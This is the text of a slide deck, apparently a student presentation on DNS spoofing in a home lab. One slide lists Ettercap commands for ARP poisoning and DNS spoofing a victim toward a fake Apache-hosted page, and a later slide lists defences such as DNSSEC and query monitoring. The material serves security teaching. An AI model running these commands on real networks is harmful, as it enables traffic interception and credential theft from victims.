Slide 1

DNS Spoofing
Presented by:
Kojo Quarm,
Tiffany Cooke &
Martin Lawrence

Slide 2

What is DNS?
DNS stands for Domain Name System. It is the phonebook of the internet and is the service that translates website names into IP addresses

Slide 3

Why DNS Spoofing?
Spoofing
Spoofing is a technique that attackers use to gain user information by creating a false copy of a legitimate website and redirecting said traffic from the real website to their own.
As technology progresses and the world becomes more integrated with said technology, things that were previously not vulnerable to attack methods like DNS spoofing, suddenly will be vulnerable and so we must be prepared to meet this threat.

Slide 4





Tools
Kali Linux
Ubuntu

Slide 5

STEPS TO DEMONSTRATION
Enable IP Forwarding
2. Edit/Configure Ettercap DNS file
3. Host Fake/Malicious Webpage on Kali
4.Launch attack with Ettercap
5.Victim visit spoofed website

Slide 6

echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward | Enable IP forwarding on Kali
sudo nano /etc/Ettercap/etter.dns | add hostname/domain to be spoofed and ip address for fake webpage
sudo service apache2 start | to start apache server
sudo service apache2 status | to make sure apache server started successfully
sudo ettercapc -T -q -i eth0 -M arp:remote //victim ip// //router ip// -P dns_spoof | Launch attack with ettercap

Slide 7


Slide 8


Slide 9


Slide 10


Slide 11


Slide 12


Slide 13


Slide 14


STAY ON DEFENSE

Slide 15

Mitigations
DNS SERVER CONFIGURATION
Use DNSSEC
{dig +dnssec (website).com}
Randomize Source Ports & Transaction IDs
Implement RRL
NETWORK & SYSTEM LEVEL PROTECTIONS
Enable IP source filtering & Spoofing rules
Use Firewalls
Patch & Update Regularly
PERSONAL PROTECTIONS
Phishing & Spoofing education/awareness
Implement Antivirus & Browser Protections
MONITORING & INCIDENT RESPONSE
Log & Monitor DNS Queries
Implement Sinkholing
Conduct security audits regularly

Slide 16



Slide 17


Slide 18

Kali- Linux
Ubuntu
Ettercap
Apache2
DNS Spoofing
Defense Mechanisms
Security Protocols
Conduct Spoofing
Successfully
STEPS TO DEMONSTRATION
Conclusion

Slide 19

Resources
Practical Demonstration: DNS Spoofing + Home Lab | by Ally Petitt | Medium
Attacks: TutorialDNS & Prevention Best Practices
Weaponizing DHCP DNS Spoofing — A Hands-On Guide | Akamai
https://www.splunk.com/en_us/blog/learn/man-in-the-middle-attacks.html
https://cuvirtcyberpt-lwd8328.slack.com/files/U080VCFL59S/F08RDDNL65V/img_7496.png
https://cuvirtcyberpt-lwd8328.slack.com/archives/C08MH5MBNF8/p1746953245764529

